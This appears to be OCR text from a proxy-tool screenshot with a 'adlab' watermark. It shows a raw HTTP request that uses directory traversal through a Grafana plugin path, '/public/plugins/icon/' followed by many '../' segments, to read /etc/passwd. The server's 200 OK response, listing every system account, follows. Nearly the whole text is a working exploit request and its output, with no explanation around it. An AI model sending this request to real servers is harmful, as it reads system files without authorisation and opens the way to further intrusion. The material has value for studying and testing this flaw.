 1 GET
/public/plugins/icon/../../../../../../../../../../../../../../../../../../etc/pas
swd HTTP/1.1
2
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: redirect_to=%2F
9 Connection: close
10
11
Search...
0 matches
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 1230
5 Content-Type: text/plain; charset=utf-8
6 Expires: -1
7 Last-Modified: Tue, 30 Nov 2021 15:52:08 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Tue, 07 Dec 2021 13:38:50 GMT
13 Connection: close
14
15 root:x:0:0:root:/root:/bin/ash
16 bin:x:1:1:bin:/bin:/sbin/nologin
17 daemon:x:2:2:daemon:/sbin:/sbin/nologin
18 adm:x:3:4:adm:/var/adm:/sbin/nologin
19 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
20 sync:x:5:0:sync:/sbin:/bin/sync
21 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
22 halt:x:7:0:halt:/sbin:/sbin/halt
23 mail:x:8:12:mail:/var/mail:/sbin/nologin
24 news:x:9:13:news:/usr/lib/news:/sbin/nologin
25 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
26 operator:x:11:0:operator:/root:/sbin/nologin
27 man:x:13:15:man:/usr/man:/sbin/nologin
28 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
29 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
30 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
31 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
32 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
33 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
34 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
35 games:x:35:35:games:/usr/games:/sbin/nologin
36 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
37 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
38 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
39 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
40 guest:x:405:100:guest:/dev/null:/sbin/nologin
41 nobody:x:65534:65534:nobody:/:/sbin/nologin
42 grafana:x:472:0:Linux User,,,:/home/grafana:/sbin/nologin
43
Search...
0 matches
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab